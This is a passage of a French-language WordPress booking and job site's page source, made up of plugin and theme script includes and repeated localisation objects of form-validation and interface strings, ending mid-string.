<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/validator/bootstrapValidator.js" id="bootstrapValidator-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/bootbox/bootbox.min.js" id="bootbox-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//frontend/modules/invoice/resources/bootstrap-datepicker.min.js" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/locales/bootstrap-datepicker.en.min.js" id="bootstrap-datepicker-lang-js"></script>
<script type="text/javascript" id="service_finder-js-newsletter-js-extra">
/* <![CDATA[ */
var param = {"not_valid":"Cette valeur n'est pas valide","email_exist":"E-mail existe d\u00e9j\u00e0","req":"Ce champ est obligatoire","are_you_sure":"\u00cates-vous s\u00fbr?","are_you_sure_cancel_membership":"\u00cates-vous s\u00fbr de vouloir annuler cette 0e membres?","are_you_sure_reset_business_hours":"\u00cates-vous s\u00fbr de vouloir r\u00e9initialiser fournisseurs heures d'ouverture?","are_you_sure_reactivate_membership":"\u00cates-vous s\u00fbr que vous voulez r\u00e9activer ce fournisseurs membres?","bulk_slots_warning":"All existing slots will be deleted for selected days after this bulk import.","are_you_sure_approve_mail":"\u00cates-vous s\u00fbr? Un courrier sera envoy\u00e9 au fournisseur apr\u00e8s approuver autometically.","login_user_name":"Le nom d'utilisateur est requis","login_password":"Mot de passe est requis","fp_user_login":"Veuillez entrer le nom d'utilisateur ou e-mail","signup_user_name":"Le nom d'utilisateur est requis","signup_first_name":"Le pr\u00e9nom est requis","signup_last_name":"Nom de famille est requis","signup_address":"Adresse","allowed_country":"Ce pays n'est pas autoris\u00e9","signup_city":"Veuillez s\u00e9lectionner la ville de la suggestion","nationality_req":"La nationalit\u00e9 est n\u00e9cessaire","signup_country":"Country is required","signup_user_email":"The input is not a valid email address","providertermsncondition":"Veuillez cocher la case","signup_password_empty":"Le mot de passe est requis et ne peut pas \u00eatre vide","signup_password_length":"Le mot de passe doit \u00eatre de 5 \u00e0 15 caract\u00e8res","signup_password_confirm":"Le mot de passe et sa confirmation ne sont pas les m\u00eames","primary_category":"Cat\u00e9gorie primaire est n\u00e9cessaire","category":"Category is required","min_cost":"Co\u00fbt Minimum est requis","allowed_booking":"Nombre de r\u00e9servations permis","edit_unavl":"Modifier Indisponibilit\u00e9","edit_offers":"Modifier Offre","select_date":"Veuillez s\u00e9lectionner la date","select_timeslot":"S\u00e9lectionnez cr\u00e9neaux horaires","select_timeslot_req":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","select_checkbox":"Veuillez choisir au moins une case \u00e0 cocher","region":"La r\u00e9gion est n\u00e9cessaire","change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut?","no_data":"Pas de donn\u00e9es disponibles sur le serveur","postal_code":"Le Code Postal est requis","edit_service":"Modifier service","edit_article":"Edit Article","edit_applied_job":"Edit Applied Job","view_applied_job":"View Applied Job","service_name":"Nom du Service est requis","select_payment":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","set_key":"Please set secret and publish key for stripe","pub_key":"Vous n'avez pas d\u00e9fini un valide publiables cl\u00e9","change_complete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut pour la terminer?","change_incomplete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut incomplet?","member":"Nom du membre est requise","anyone":"Any One","assign_member":"Assigner \u00e0 un membre","add_feedback":"Ajouter Commentaires","feedback":"Commentaires","edit_booking":"Modifier La R\u00e9servation","rating":"Veuillez donner une note","comment":"Veuillez entrer un commentaire","any_member":"Veuillez s\u00e9lectionner n'importe quel membre","timeslot_member":"Veuillez s\u00e9lectionner un cr\u00e9neau horaire ou membre","add_invoice":"Ajouter facture","desc_req":"Description","price":"Le prix est n\u00e9cessaire","due_date":"La date d'\u00e9ch\u00e9ance est n\u00e9cessaire","edit_invoice":"Modifier la facture","reminder_mail":"Send Reminder Mail","comment_text":"Commentaires","cancel":"Annuler","cancel_sub":"\u00cates-vous s\u00fbr de vouloir annuler l'abonnement?","edit_featured_price":"Edit Price","cancel_featured":"\u00cates-vous s\u00fbr de vouloir annuler vedette\/en vedette la demande?","customer_name":"Nom du client est requise","add_to_fav":"Ajouter dans vos favoris","select_service":"Veuillez s\u00e9lectionner au moins un service","otp_mail":"Veuillez v\u00e9rifier le courrier \u00e9lectronique pour OTP","otp_pass":"Veuillez entrer le mot de passe otp","otp_right":"Veuillez ins\u00e9rer un code otp correct","reconfirm_email":"Veuillez re-confirmer l'adresse e-mail","gen_otp":"Generate One time Password to Confirm Email","edit_text":"Modifier","state":"L'\u00e9tat est r\u00e9quisitionn\u00e9","city":"La ville est requise","service_not_avl":"Service non disponible dans votre r\u00e9gion","notavl_select_service":"Service non disponible dans votre r\u00e9gion ou S\u00e9lectionner au moins un service","region_and_service":"Veuillez s\u00e9lectionner une r\u00e9gion et au moins un service","timeslot":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","member_select":"Veuillez s\u00e9lectionner le membre","my_fav":"Mon favoris","booking_suc":"Congratuations! Votre r\u00e9servation effectu\u00e9e avec succ\u00e8s.","postcode_not_avl":"Le Code Postal n'est pas disponible","submit_now":"Envoyer Maintenant","next_text":"Suivant","paynow":"Payer Maintenant","dt_first":"Premi\u00e8re","dt_last":"Derni\u00e8re","dt_previous":"Pr\u00e9c\u00e9dent","dt_next":"Suivant","dt_search":"Recherche","dt_show":"Montrer","dt_entries":"entr\u00e9es","dt_showing":"Affichage","dt_to":"pour","dt_of":"de","lang":"fr-FR","hire_if_booking_off_msg":"Recruter sans reservation","select_plan":"Veuillez s\u00e9lectionner un forfait","add_city":"Ajouter nouvelle ville","latlng_notfound":"Lattitude et longitude ne peuvent \u00eatre trouv\u00e9es","captcha_validate":"Le code de Validation ne correspond pas!","no_result":"Pas de r\u00e9sultats appari\u00e9s","only_digits":"Veuillez saisir uniquement des chiffres","not_selected":"Rien n'a \u00e9t\u00e9 s\u00e9lectionn\u00e9","empty_table":"Pas de donn\u00e9es disponibles dans le tableau","captchaverify":"Veuillez v\u00e9rifier le code captcha","enablebusiness":"Enable Claim Business","disbalebusiness":"Disable Claim Business","applied":"Appliqu\u00e9e","group_req":"Veuillez ins\u00e9rer le nom du groupe","video_req":"Veuillez ins\u00e9rer l'url de la vid\u00e9o","google_client_id_req":"Veuillez ins\u00e9rer Google Client ID","google_client_secret_req":"Veuillez ins\u00e9rer Google Secrets du Client","perpersion":"Item","perhour":"Heure","perpersion_short":"Item","perhour_short":"Hr","radius_search":"Veuillez remplir l'adresse pour effectuer une recherche par rayon","show_more":"Show More Location","show_less":"Show Less Location","currencysymbol":"FCFA","only_numeric":"Entrez uniquement des nombres","yourname":"Votre nom","email":"E-mail","website":"Site web","entercomments":"Entrez vos commentaires...","approve_request":"\u00cates-vous s\u00fbr de vouloir approuver?","make_unfeatured":"Do you want to make this provider Unfeatured?","make_unbloacked":"Do you want to make this provider Unblocked?","currentvalue":"Valeur actuelle","bookings_schedule":"Calendrier des r\u00e9servations","select_starttime":"Veuillez s\u00e9lectionner l'heure de d\u00e9but","select_endtime":"Veuillez s\u00e9lectionner l'heure de fin","start_endtime_balance":"Heure de fin doit \u00eatre sup\u00e9rieure \u00e0 l'heure de d\u00e9but","select_interval":"Veuillez s\u00e9lectionner un interval de temps","change_interval_warning":"After change current interval existing slots will be lost.","select_weekday":"Veuillez s\u00e9lectionner au moins un jour de la semaine","payto_provider_confirm":"\u00cates-vous s\u00fbr que vous voulez payer, fournisseur","payto_provider_change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut de paiement de l'attente \u00e0 pay\u00e9?","edit_member":"Modifier Membre","remain_on_same_page":"Rester sur la  m\u00eame page","continue_lable":"Continuer","complete_booking_and_pay":"If you press ok then funds will be released by admin to provider.","file_message":"Veuillez choisir un fichier","csv":"Le fichier doit \u00eatre un fichier CSV","import_success":"Providers Import Successfully","days":"Jours","hours":"Heures","minutes":"Minutes","seconds":"Secondes","select_hours_text":"Veuillez ins\u00e9rer les heures de service","unavl_days":"S\u00e9lectionnez jours indisponible","select_option":"Veuillez s\u00e9lectionner l'option ci-dessus","valid_number":"Veuillez ins\u00e9rer un num\u00e9ro valide","booking_dates":"Veuillez s\u00e9lectionner les dates","select_region":"Veuillez s\u00e9lectionner la r\u00e9gion","insert_zipcode":"Veuillez ins\u00e9rer le code postal","insufficient_wallet_amount":"Insufficient wallet amount. Please <a href=\"https:\/\/www.cmonjob.net\/?page_id=21&tabname=wallet\" target=\"_blank\">add balance<\/a> to wallet","amount_range":"Veuillez ins\u00e9rer le montant entre 0 \u00e0 0","payment_method_req":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","quote_reply":"R\u00e9ponse au devis","edit_experience":"Modifier Exp\u00e9rience","set_member_timeslot":"D\u00e9finir des cr\u00e9neaux horaires","wallet":"Porte-monnaie","wallet_balance":"Wallet Balance","checkout":"Checkout","skip_payment":"Skip Payment","have_coupon":"Avez-vous un code promo ? ","verify":"V\u00e9rifier","email_req":"Veuillez remplir l'e-mail adresse pour continuer ","edit_certificates":"Modifier certificat","edit_qualification":"Modifier La Qualification","username_exist":"Nom d'utilisateur existe d\u00e9j\u00e0","edit_string":"Modifier","price_req":"Veuillez saisir prix","declinereason":"Courte description de la raison du refus","sEmptyTable":"Pas de donn\u00e9es disponibles dans le tableau","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Affichage 0 \u00e0 0","sInfoFiltered":"(filtered from _MAX_ total entries)","sLengthMenu":"Show _MENU_ entries","sLoadingRecords":"Chargement...","sProcessing":"Processing...","sSearch":"Recherche:","sZeroRecords":"Aucun enregistrement correspondant n'trouv\u00e9","sFirst":"Premi\u00e8re","sLast":"Derni\u00e8re","sNext":"Suivant","sPrevious":"Pr\u00e9c\u00e9dente","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending","routing_number":"Routing Number","account_number":"Account Number","iban_number":"IBAN Number","sort_code":"Code de tri","invitation_sent":"Invitation Envoy\u00e9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//frontend/modules/newsletter/resources/newsletter.js" id="service_finder-js-newsletter-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/scripts/autofill.js" id="service_finder-js-search-autofill-js"></script>
<script type="text/javascript" id="image-manager-js-before">
/* <![CDATA[ */
var rwmbFile = {"maxFileUploadsSingle":"Vous ne pouvez télécharger que% d fichier maximum","maxFileUploadsPlural":"Vous ne pouvez télécharger que% d fichier maximum"};
var RWMB = {"url":"https://www.cmonjob.net/wp-content/themes/cmonjob/inc/images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/manage-uploads/image-manager.js" id="image-manager-js"></script>
<script type="text/javascript" id="managefiles-js-before">
/* <![CDATA[ */
var rwmbFile = {"maxFileUploadsSingle":"Vous ne pouvez télécharger que% d fichier maximum","maxFileUploadsPlural":"Vous ne pouvez télécharger que% d fichier maximum"};
var RWMB = {"url":"https://www.cmonjob.net/wp-content/themes/cmonjob/inc/images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/manage-uploads/managefiles.js" id="managefiles-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" id="service_finder-js-featured-providers-js-extra">
/* <![CDATA[ */
var args = {"fullname":"Veuillez ins\u00e9rer votre nom","email":"The input is not a valid email address","comment":"Veuillez ins\u00e9rer un commentaire","myfav":"Mon favoris","addtofav":"Ajouter dans vos favoris"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-shortcodes//js/featured-providers.js" id="service_finder-js-featured-providers-js"></script>
<script type="text/javascript" id="service_finder-js-plugin-custom-js-before">
/* <![CDATA[ */
var rtloption = "0";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-shortcodes//js/custom.js" id="service_finder-js-plugin-custom-js"></script>
<script type="text/javascript" id="service_finder-js-plugin-contactform-js-extra">
/* <![CDATA[ */
var args = {"fullname":"Veuillez ins\u00e9rer votre nom","email":"The input is not a valid email address","comment":"Veuillez ins\u00e9rer un commentaire","myfav":"Mon favoris","addtofav":"Ajouter dans vos favoris"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-shortcodes//js/contactform.js" id="service_finder-js-plugin-contactform-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/touchy-by-bonfire/touchy.js?ver=1" id="bonfire-touchy-js-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.cmonjob.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/html5shiv.min.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/respond.min.js" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/fileinput.min.js" id="fileinput-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/owl.carousel.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/jquery.magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/jquery.parallax-1.1.3.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/bootstrap-slider.min.js" id="bootstrap-slider-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/m-custom-scrollbar.min.js" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="service_finder-js-custom-js-extra">
/* <![CDATA[ */
var param = {"not_valid":"Cette valeur n'est pas valide","email_exist":"E-mail existe d\u00e9j\u00e0","req":"Ce champ est obligatoire","are_you_sure":"\u00cates-vous s\u00fbr?","are_you_sure_cancel_membership":"\u00cates-vous s\u00fbr de vouloir annuler cette 0e membres?","are_you_sure_reset_business_hours":"\u00cates-vous s\u00fbr de vouloir r\u00e9initialiser fournisseurs heures d'ouverture?","are_you_sure_reactivate_membership":"\u00cates-vous s\u00fbr que vous voulez r\u00e9activer ce fournisseurs membres?","bulk_slots_warning":"All existing slots will be deleted for selected days after this bulk import.","are_you_sure_approve_mail":"\u00cates-vous s\u00fbr? Un courrier sera envoy\u00e9 au fournisseur apr\u00e8s approuver autometically.","login_user_name":"Le nom d'utilisateur est requis","login_password":"Mot de passe est requis","fp_user_login":"Veuillez entrer le nom d'utilisateur ou e-mail","signup_user_name":"Le nom d'utilisateur est requis","signup_first_name":"Le pr\u00e9nom est requis","signup_last_name":"Nom de famille est requis","signup_address":"Adresse","allowed_country":"Ce pays n'est pas autoris\u00e9","signup_city":"Veuillez s\u00e9lectionner la ville de la suggestion","nationality_req":"La nationalit\u00e9 est n\u00e9cessaire","signup_country":"Country is required","signup_user_email":"The input is not a valid email address","providertermsncondition":"Veuillez cocher la case","signup_password_empty":"Le mot de passe est requis et ne peut pas \u00eatre vide","signup_password_length":"Le mot de passe doit \u00eatre de 5 \u00e0 15 caract\u00e8res","signup_password_confirm":"Le mot de passe et sa confirmation ne sont pas les m\u00eames","primary_category":"Cat\u00e9gorie primaire est n\u00e9cessaire","category":"Category is required","min_cost":"Co\u00fbt Minimum est requis","allowed_booking":"Nombre de r\u00e9servations permis","edit_unavl":"Modifier Indisponibilit\u00e9","edit_offers":"Modifier Offre","select_date":"Veuillez s\u00e9lectionner la date","select_timeslot":"S\u00e9lectionnez cr\u00e9neaux horaires","select_timeslot_req":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","select_checkbox":"Veuillez choisir au moins une case \u00e0 cocher","region":"La r\u00e9gion est n\u00e9cessaire","change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut?","no_data":"Pas de donn\u00e9es disponibles sur le serveur","postal_code":"Le Code Postal est requis","edit_service":"Modifier service","edit_article":"Edit Article","edit_applied_job":"Edit Applied Job","view_applied_job":"View Applied Job","service_name":"Nom du Service est requis","select_payment":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","set_key":"Please set secret and publish key for stripe","pub_key":"Vous n'avez pas d\u00e9fini un valide publiables cl\u00e9","change_complete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut pour la terminer?","change_incomplete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut incomplet?","member":"Nom du membre est requise","anyone":"Any One","assign_member":"Assigner \u00e0 un membre","add_feedback":"Ajouter Commentaires","feedback":"Commentaires","edit_booking":"Modifier La R\u00e9servation","rating":"Veuillez donner une note","comment":"Veuillez entrer un commentaire","any_member":"Veuillez s\u00e9lectionner n'importe quel membre","timeslot_member":"Veuillez s\u00e9lectionner un cr\u00e9neau horaire ou membre","add_invoice":"Ajouter facture","desc_req":"Description","price":"Le prix est n\u00e9cessaire","due_date":"La date d'\u00e9ch\u00e9ance est n\u00e9cessaire","edit_invoice":"Modifier la facture","reminder_mail":"Send Reminder Mail","comment_text":"Commentaires","cancel":"Annuler","cancel_sub":"\u00cates-vous s\u00fbr de vouloir annuler l'abonnement?","edit_featured_price":"Edit Price","cancel_featured":"\u00cates-vous s\u00fbr de vouloir annuler vedette\/en vedette la demande?","customer_name":"Nom du client est requise","add_to_fav":"Ajouter dans vos favoris","select_service":"Veuillez s\u00e9lectionner au moins un service","otp_mail":"Veuillez v\u00e9rifier le courrier \u00e9lectronique pour OTP","otp_pass":"Veuillez entrer le mot de passe otp","otp_right":"Veuillez ins\u00e9rer un code otp correct","reconfirm_email":"Veuillez re-confirmer l'adresse e-mail","gen_otp":"Generate One time Password to Confirm Email","edit_text":"Modifier","state":"L'\u00e9tat est r\u00e9quisitionn\u00e9","city":"La ville est requise","service_not_avl":"Service non disponible dans votre r\u00e9gion","notavl_select_service":"Service non disponible dans votre r\u00e9gion ou S\u00e9lectionner au moins un service","region_and_service":"Veuillez s\u00e9lectionner une r\u00e9gion et au moins un service","timeslot":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","member_select":"Veuillez s\u00e9lectionner le membre","my_fav":"Mon favoris","booking_suc":"Congratuations! Votre r\u00e9servation effectu\u00e9e avec succ\u00e8s.","postcode_not_avl":"Le Code Postal n'est pas disponible","submit_now":"Envoyer Maintenant","next_text":"Suivant","paynow":"Payer Maintenant","dt_first":"Premi\u00e8re","dt_last":"Derni\u00e8re","dt_previous":"Pr\u00e9c\u00e9dent","dt_next":"Suivant","dt_search":"Recherche","dt_show":"Montrer","dt_entries":"entr\u00e9es","dt_showing":"Affichage","dt_to":"pour","dt_of":"de","lang":"fr-FR","hire_if_booking_off_msg":"Recruter sans reservation","select_plan":"Veuillez s\u00e9lectionner un forfait","add_city":"Ajouter nouvelle ville","latlng_notfound":"Lattitude et longitude ne peuvent \u00eatre trouv\u00e9es","captcha_validate":"Le code de Validation ne correspond pas!","no_result":"Pas de r\u00e9sultats appari\u00e9s","only_digits":"Veuillez saisir uniquement des chiffres","not_selected":"Rien n'a \u00e9t\u00e9 s\u00e9lectionn\u00e9","empty_table":"Pas de donn\u00e9es disponibles dans le tableau","captchaverify":"Veuillez v\u00e9rifier le code captcha","enablebusiness":"Enable Claim Business","disbalebusiness":"Disable Claim Business","applied":"Appliqu\u00e9e","group_req":"Veuillez ins\u00e9rer le nom du groupe","video_req":"Veuillez ins\u00e9rer l'url de la vid\u00e9o","google_client_id_req":"Veuillez ins\u00e9rer Google Client ID","google_client_secret_req":"Veuillez ins\u00e9rer Google Secrets du Client","perpersion":"Item","perhour":"Heure","perpersion_short":"Item","perhour_short":"Hr","radius_search":"Veuillez remplir l'adresse pour effectuer une recherche par rayon","show_more":"Show More Location","show_less":"Show Less Location","currencysymbol":"FCFA","only_numeric":"Entrez uniquement des nombres","yourname":"Votre nom","email":"E-mail","website":"Site web","entercomments":"Entrez vos commentaires...","approve_request":"\u00cates-vous s\u00fbr de vouloir approuver?","make_unfeatured":"Do you want to make this provider Unfeatured?","make_unbloacked":"Do you want to make this provider Unblocked?","currentvalue":"Valeur actuelle","bookings_schedule":"Calendrier des r\u00e9servations","select_starttime":"Veuillez s\u00e9lectionner l'heure de d\u00e9but","select_endtime":"Veuillez s\u00e9lectionner l'heure de fin","start_endtime_balance":"Heure de fin doit \u00eatre sup\u00e9rieure \u00e0 l'heure de d\u00e9but","select_interval":"Veuillez s\u00e9lectionner un interval de temps","change_interval_warning":"After change current interval existing slots will be lost.","select_weekday":"Veuillez s\u00e9lectionner au moins un jour de la semaine","payto_provider_confirm":"\u00cates-vous s\u00fbr que vous voulez payer, fournisseur","payto_provider_change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut de paiement de l'attente \u00e0 pay\u00e9?","edit_member":"Modifier Membre","remain_on_same_page":"Rester sur la  m\u00eame page","continue_lable":"Continuer","complete_booking_and_pay":"If you press ok then funds will be released by admin to provider.","file_message":"Veuillez choisir un fichier","csv":"Le fichier doit \u00eatre un fichier CSV","import_success":"Providers Import Successfully","days":"Jours","hours":"Heures","minutes":"Minutes","seconds":"Secondes","select_hours_text":"Veuillez ins\u00e9rer les heures de service","unavl_days":"S\u00e9lectionnez jours indisponible","select_option":"Veuillez s\u00e9lectionner l'option ci-dessus","valid_number":"Veuillez ins\u00e9rer un num\u00e9ro valide","booking_dates":"Veuillez s\u00e9lectionner les dates","select_region":"Veuillez s\u00e9lectionner la r\u00e9gion","insert_zipcode":"Veuillez ins\u00e9rer le code postal","insufficient_wallet_amount":"Insufficient wallet amount. Please <a href=\"https:\/\/www.cmonjob.net\/?page_id=21&tabname=wallet\" target=\"_blank\">add balance<\/a> to wallet","amount_range":"Veuillez ins\u00e9rer le montant entre 0 \u00e0 0","payment_method_req":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","quote_reply":"R\u00e9ponse au devis","edit_experience":"Modifier Exp\u00e9rience","set_member_timeslot":"D\u00e9finir des cr\u00e9neaux horaires","wallet":"Porte-monnaie","wallet_balance":"Wallet Balance","checkout":"Checkout","skip_payment":"Skip Payment","have_coupon":"Avez-vous un code promo ? ","verify":"V\u00e9rifier","email_req":"Veuillez remplir l'e-mail adresse pour continuer ","edit_certificates":"Modifier certificat","edit_qualification":"Modifier La Qualification","username_exist":"Nom d'utilisateur existe d\u00e9j\u00e0","edit_string":"Modifier","price_req":"Veuillez saisir prix","declinereason":"Courte description de la raison du refus","sEmptyTable":"Pas de donn\u00e9es disponibles dans le tableau","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Affichage 0 \u00e0 0","sInfoFiltered":"(filtered from _MAX_ total entries)","sLengthMenu":"Show _MENU_ entries","sLoadingRecords":"Chargement...","sProcessing":"Processing...","sSearch":"Recherche:","sZeroRecords":"Aucun enregistrement correspondant n'trouv\u00e9","sFirst":"Premi\u00e8re","sLast":"Derni\u00e8re","sNext":"Suivant","sPrevious":"Pr\u00e9c\u00e9dente","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending","routing_number":"Routing Number","account_number":"Account Number","iban_number":"IBAN Number","sort_code":"Code de tri","invitation_sent":"Invitation Envoy\u00e9e"};
/* ]]> */
</script>
<script type="text/javascript" id="service_finder-js-custom-js-before">
/* <![CDATA[ */
var showfeatureditem; var showblogitem; var rtloption = "0";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/custom.js" id="service_finder-js-custom-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/masonry.pkgd.min.js" id="masonry-pkgd-min-js"></script>
<script type="text/javascript" id="service_finder-js-job-apply-js-extra">
/* <![CDATA[ */
var param = {"not_valid":"Cette valeur n'est pas valide","email_exist":"E-mail existe d\u00e9j\u00e0","req":"Ce champ est obligatoire","are_you_sure":"\u00cates-vous s\u00fbr?","are_you_sure_cancel_membership":"\u00cates-vous s\u00fbr de vouloir annuler cette 0e membres?","are_you_sure_reset_business_hours":"\u00cates-vous s\u00fbr de vouloir r\u00e9initialiser fournisseurs heures d'ouverture?","are_you_sure_reactivate_membership":"\u00cates-vous s\u00fbr que vous voulez r\u00e9activer ce fournisseurs membres?","bulk_slots_warning":"All existing slots will be deleted for selected days after this bulk import.","are_you_sure_approve_mail":"\u00cates-vous s\u00fbr? Un courrier sera envoy\u00e9 au fournisseur apr\u00e8s approuver autometically.","login_user_name":"Le nom d'utilisateur est requis","login_password":"Mot de passe est requis","fp_user_login":"Veuillez entrer le nom d'utilisateur ou e-mail","signup_user_name":"Le nom d'utilisateur est requis","signup_first_name":"Le pr\u00e9nom est requis","signup_last_name":"Nom de famille est requis","signup_address":"Adresse","allowed_country":"Ce pays n'est pas autoris\u00e9","signup_city":"Veuillez s\u00e9lectionner la ville de la suggestion","nationality_req":"La nationalit\u00e9 est n\u00e9cessaire","signup_country":"Country is required","signup_user_email":"The input is not a valid email address","providertermsncondition":"Veuillez cocher la case","signup_password_empty":"Le mot de passe est requis et ne peut pas \u00eatre vide","signup_password_length":"Le mot de passe doit \u00eatre de 5 \u00e0 15 caract\u00e8res","signup_password_confirm":"Le mot de passe et sa confirmation ne sont pas les m\u00eames","primary_category":"Cat\u00e9gorie primaire est n\u00e9cessaire","category":"Category is required","min_cost":"Co\u00fbt Minimum est requis","allowed_booking":"Nombre de r\u00e9servations permis","edit_unavl":"Modifier Indisponibilit\u00e9","edit_offers":"Modifier Offre","select_date":"Veuillez s\u00e9lectionner la date","select_timeslot":"S\u00e9lectionnez cr\u00e9neaux horaires","select_timeslot_req":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","select_checkbox":"Veuillez choisir au moins une case \u00e0 cocher","region":"La r\u00e9gion est n\u00e9cessaire","change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut?","no_data":"Pas de donn\u00e9es disponibles sur le serveur","postal_code":"Le Code Postal est requis","edit_service":"Modifier service","edit_article":"Edit Article","edit_applied_job":"Edit Applied Job","view_applied_job":"View Applied Job","service_name":"Nom du Service est requis","select_payment":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","set_key":"Please set secret and publish key for stripe","pub_key":"Vous n'avez pas d\u00e9fini un valide publiables cl\u00e9","change_complete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut pour la terminer?","change_incomplete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut incomplet?","member":"Nom du membre est requise","anyone":"Any One","assign_member":"Assigner \u00e0 un membre","add_feedback":"Ajouter Commentaires","feedback":"Commentaires","edit_booking":"Modifier La R\u00e9servation","rating":"Veuillez donner une note","comment":"Veuillez entrer un commentaire","any_member":"Veuillez s\u00e9lectionner n'importe quel membre","timeslot_member":"Veuillez s\u00e9lectionner un cr\u00e9neau horaire ou membre","add_invoice":"Ajouter facture","desc_req":"Description","price":"Le prix est n\u00e9cessaire","due_date":"La date d'\u00e9ch\u00e9ance est n\u00e9cessaire","edit_invoice":"Modifier la facture","reminder_mail":"Send Reminder Mail","comment_text":"Commentaires","cancel":"Annuler","cancel_sub":"\u00cates-vous s\u00fbr de vouloir annuler l'abonnement?","edit_featured_price":"Edit Price","cancel_featured":"\u00cates-vous s\u00fbr de vouloir annuler vedette\/en vedette la demande?","customer_name":"Nom du client est requise","add_to_fav":"Ajouter dans vos favoris","select_service":"Veuillez s\u00e9lectionner au moins un service","otp_mail":"Veuillez v\u00e9rifier le courrier \u00e9lectronique pour OTP","otp_pass":"Veuillez entrer le mot de passe otp","otp_right":"Veuillez ins\u00e9rer un code otp correct","reconfirm_email":"Veuillez re-confirmer l'adresse e-mail","gen_otp":"Generate One time Password to Confirm Email","edit_text":"Modifier","state":"L'\u00e9tat est r\u00e9quisitionn\u00e9","city":"La ville est requise","service_not_avl":"Service non disponible dans votre r\u00e9gion","notavl_select_service":"Service non disponible dans votre r\u00e9gion ou S\u00e9lectionner au moins un service","region_and_service":"Veuillez s\u00e9lectionner une r\u00e9gion et au moins un service","timeslot":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","member_select":"Veuillez s\u00e9lectionner le membre","my_fav":"Mon 